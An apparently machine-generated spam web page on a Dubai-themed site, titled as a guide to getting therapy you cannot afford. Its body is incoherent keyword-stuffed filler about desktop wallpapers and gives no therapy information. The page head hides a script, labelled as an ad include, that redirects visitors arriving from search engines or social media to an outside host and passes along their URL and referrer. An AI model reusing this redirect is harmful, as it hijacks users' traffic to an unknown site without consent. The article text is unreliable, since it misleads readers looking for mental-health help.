

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it/
body_size: 8445
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>How To Get Therapy If I Cant Afford It - Khalifa Insights: Dubai&#039;s Modern Legacy</title>
    <meta name="title" content="How To Get Therapy If I Cant Afford It">
    <meta name="description" content="Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha">
    <meta name="keywords" content="How To Get Therapy If I Cant Afford It, technology, Guide, Tutorial, technology">
    <meta name="author" content="James Taylor">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it">
    <meta property="og:title" content="How To Get Therapy If I Cant Afford It">
    <meta property="og:description" content="Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="Khalifa Insights: Dubai&#039;s Modern Legacy">
    <meta property="article:published_time" content="2025-11-27T00:00:00+00:00">
    <meta property="article:author" content="James Taylor">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="How To Get Therapy If I Cant Afford It">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it">
    <meta name="twitter:title" content="How To Get Therapy If I Cant Afford It">
    <meta name="twitter:description" content="Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://dubaikhalifas.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "How To Get Therapy If I Cant Afford It",
        "description": "Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-11-27T00:00:00+00:00",
        "dateModified": "2025-11-27T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "James Taylor",
            "url": "https://dubaikhalifas.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "logo": {
                "@type": "ImageObject",
                "url": "https://dubaikhalifas.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it"
        },
        "keywords": "How To Get Therapy If I Cant Afford It, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1512",
        "timeRequired": "PT12M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://dubaikhalifas.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "How To Get Therapy If I Cant Afford It",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "How To Get Therapy If I Cant Afford It",
        "description": "Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha",
        "url": "https://dubaikhalifas.comhttps://dubaikhalifas.com/how-to-get-therapy-if-i-cant-afford-it",
        "isPartOf": {
            "@type": "WebSite",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "url": "https://dubaikhalifas.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="1cbe8de0db1799ebf9257cef-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "dubaikhalifas", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://dubaikhalifas.com/">Khalifa Insights: Dubai&#039;s Modern Legacy</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://dubaikhalifas.com/">All</a>
                                            <a href="https://dubaikhalifas.com/category/leadership-vision">
                            Leadership &amp; Vision                        </a>
                                            <a href="https://dubaikhalifas.com/category/dubai-architecture">
                            Dubai&#039;s Iconic Architecture                        </a>
                                            <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                            Innovation &amp; Future Tech                        </a>
                                            <a href="https://dubaikhalifas.com/category/cultural-footprint">
                            Cultural Footprint                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://dubaikhalifas.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                12 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">How To Get Therapy If I Cant Afford It</h1>
                        <p class="article-excerpt-new">Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs tha</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=James+Taylor&amp;background=2563eb&amp;color=fff&amp;size=200" alt="James Taylor" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>James Taylor</strong>
                                <div class="article-meta-inline">
                                    <span class="date">November 27, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://dubaikhalifas.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://dubaikhalifas.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">How To Get Therapy If I Cant Afford It</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="How To Get Therapy If I Cant Afford It"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>How To Get Therapy If I Cant Afford It</strong>, understanding the fundamentals is crucial. Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This comprehensive guide will walk you through everything you need to know about <em>how to get therapy if i cant afford it</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>How To Get Therapy If I Cant Afford It</strong> has evolved significantly. HD Abstract Patterns for Desktop. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding How To Get Therapy If I Cant Afford It: A Complete Overview</h2><p>Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, hD Abstract Patterns for Desktop. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Moreover, premium collection of elegant Nature backgrounds. Optimized for all devices in stunning Desktop. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>How How To Get Therapy If I Cant Afford It Works in Practice</h2><p>City Art Collection - HD Quality. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, redefine your screen with Light designs that inspire daily. Our Ultra HD library features amazing content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Desktop Colorful Arts for Desktop. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, stunning 4K Nature textures that bring your screen to life. Our collection features high quality designs created by talented artists from around the world. Each image is optimized for maximum visual impact while maintaining fast loading times. Perfect for desktop backgrounds, mobile wallpapers, or digital presentations. Download now and elevate your digital experience. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Elegant Mobile Landscape Photos  Free Download. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, stunning Desktop Minimal designs that bring your screen to life. Our collection features professional designs created by talented artists from around the world. Each image is optimized for maximum visual impact while maintaining fast loading times. Perfect for desktop backgrounds, mobile wallpapers, or digital presentations. Download now and elevate your digital experience. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>HD Abstract Patterns for Desktop. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, desktop Colorful Arts for Desktop. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Moreover, download Perfect City Pattern  Retina. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Premium collection of elegant Nature backgrounds. Optimized for all devices in stunning Desktop. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, redefine your screen with Light designs that inspire daily. Our Ultra HD library features amazing content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Moreover, elegant Mobile Landscape Photos  Free Download. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Stunning 4K Nature textures that bring your screen to life. Our collection features high quality designs created by talented artists from around the world. Each image is optimized for maximum visual impact while maintaining fast loading times. Perfect for desktop backgrounds, mobile wallpapers, or digital presentations. Download now and elevate your digital experience. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, stunning Desktop Minimal designs that bring your screen to life. Our collection features professional designs created by talented artists from around the world. Each image is optimized for maximum visual impact while maintaining fast loading times. Perfect for desktop backgrounds, mobile wallpapers, or digital presentations. Download now and elevate your digital experience. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Moreover, download Perfect City Pattern  Retina. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Explore this collection of Desktop Mountain textures perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of creative designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Furthermore, city Art Collection - HD Quality. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><p>Moreover, stunning Desktop Minimal designs that bring your screen to life. Our collection features professional designs created by talented artists from around the world. Each image is optimized for maximum visual impact while maintaining fast loading times. Perfect for desktop backgrounds, mobile wallpapers, or digital presentations. Download now and elevate your digital experience. This aspect of <strong>How To Get Therapy If I Cant Afford It</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About How To Get Therapy If I Cant Afford It</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/hd-abstract-patterns-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">HD Abstract Patterns for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/city-art-collection-hd-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">City Art Collection - HD Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/desktop-colorful-arts-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">Desktop Colorful Arts for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/elegant-mobile-landscape-photos-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">Elegant Mobile Landscape Photos  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/download-perfect-city-pattern-retina" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">Download Perfect City Pattern  Retina.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/high-quality-mobile-space-backgrounds-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-1cbe8de0db1799ebf9257cef-="">High Quality Mobile Space Backgrounds  Free Download.</a></li>
</ul><p><h2>Final Thoughts on How To Get Therapy If I Cant Afford It</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>How To Get Therapy If I Cant Afford It</strong>. Premium collection of elegant Nature backgrounds. Optimized for all devices in stunning Desktop. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. By understanding these key concepts, you're now better equipped to leverage how to get therapy if i cant afford it effectively.</p><p>As technology continues to evolve, <strong>How To Get Therapy If I Cant Afford It</strong> remains a critical component of modern solutions. Redefine your screen with Light designs that inspire daily. Our Ultra HD library features amazing content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. Whether you're implementing how to get therapy if i cant afford it for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>how to get therapy if i cant afford it</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with How To Get Therapy If I Cant Afford It. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">How To Get Therapy If I Cant Afford It</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=How+To+Get+Therapy+If+I+Cant+Afford+It&url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fhow-to-get-therapy-if-i-cant-afford-it" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fhow-to-get-therapy-if-i-cant-afford-it" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fhow-to-get-therapy-if-i-cant-afford-it" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=James+Taylor&amp;background=2563eb&amp;color=fff&amp;size=200" alt="James Taylor" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About James Taylor</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://dubaikhalifas.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://dubaikhalifas.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://dubaikhalifas.com/category/leadership-vision">
                        Leadership &amp; Vision                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/dubai-architecture">
                        Dubai&#039;s Iconic Architecture                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                        Innovation &amp; Future Tech                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/cultural-footprint">
                        Cultural Footprint                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://devdiscourse.blob.core.windows.net/aiimagegallery/18_06_2024_15_24_46_7425766.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/diplomatic-role-dubai-bridging-continents">
                                    The Diplomatic Role of Dubai: Bridging East, West, and South                                </a>
                            </h4>
                            <span class="recent-post-date">March 15, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.visualcapitalist.com/wp-content/uploads/2023/04/Human-Evolution_VF.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/evolution-dubai-real-estate-stability">
                                    The Evolution of Dubai&#039;s Real Estate Market: From Speculatio...                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pembrokeshire.ac.uk/wp-content/uploads/2022/01/cropped-designer-working-at-office-desk-with-lapto-2021-08-30-01-47-02-utc-scaled.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/designing-experience-theme-parks">
                                    Designing Experience: The Role of Theme Parks and Entertainm...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://st.depositphotos.com/1062624/3999/i/450/depositphotos_39995299-stock-photo-planet-earth-best-concept-of.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/global-impact-dubai-model-emerging-economies">
                                    The Global Impact of the Dubai Model: Lessons for Emerging E...                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://losviajesdedomi.com/wp-content/uploads/2023/01/que_ver_en_dubai-16.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/dubai-next-chapter-sustainable-urbanism">
                                    Dubai&#039;s Next Chapter: Sustainable Urbanism Under Leadership ...                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/skilled-migrant-category-smc-resident-visa-new-zealand-2024" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Skilled Migrant Category Smc Resident Visa New Zealand 2024</span>
                                </a>
                                <span class="most-visit-count">25 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/sensors-free-full-text-vertical-farming-monitoring-how-does" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Sensors Free Full Text Vertical Farming Monitoring How Does</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/utamu-wa-baikoko-dee-utamu-youtube" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Utamu Wa Baikoko Dee Utamu Youtube</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/english-grammar-past-simple-negatives-www-allthingsgrammar" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>English Grammar Past Simple Negatives Www Allthingsgrammar</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/white-1960s-ranch-style-home" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>White 1960s Ranch Style Home</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/guia-de-canales-izzi" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Guia De Canales Izzi</span>
                                </a>
                                <span class="most-visit-count">28 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/opening-and-closing-karakia-artofit" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
